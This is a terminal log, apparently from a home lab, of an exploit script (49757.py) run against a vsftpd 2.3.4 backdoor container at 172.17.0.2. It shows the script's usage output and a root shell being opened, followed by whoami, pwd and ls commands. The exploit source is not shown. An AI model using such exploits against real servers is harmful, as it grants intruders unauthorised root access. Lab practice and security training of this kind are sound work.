 ┌──(kali㉿kali)-[~/Documents]
└─$ python3 49757.py
/home/kali/Documents/49757.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
usage: 49757.py [-h] host
49757.py: error: the following arguments are required: host
┌──(kali㉿kali)-[~/Documents]
└─$ python3 49757.py -h
/home/kali/Documents/49757.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
usage: 49757.py [-h] host
positional arguments:
  host        input the address of the vulnerable host
Home
options:
  -h, --help  show this help message and exit
┌──(kali㉿kali)-[~/Documents]
└─$ python3 49757.py 172.17.0.2
/home/kali/Documents/49757.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
Success, shell opened
Send `exit` to quit shell
whoami
root
pwd
/vsftpd-2.3.4-infected
ls -la
total 1548
drwxr-xr-x 1 root root   4096 May 16 07:02 .
drwxr-xr-x 1 root root   4096 May 16 07:32 ..
drwxr-xr-x 8 root root   4096 May 15 07:21 .git
-rw-r--r-- 1 root root    378 May 15 07:21 .gitattributes
-rw-r--r-- 1 root root    649 May 15 07:21 .gitignore
-rw-r--r-- 1 root root   1392 May 15 07:21 AUDIT
-rw-r--r-- 1 root root   2908 May 15 07:21 BENCHMARKS
-rw-r--r-- 1 root root   1046 May 15 07:21 BUGS
-rw-r--r-- 1 root root  18288 May 15 07:21 COPYING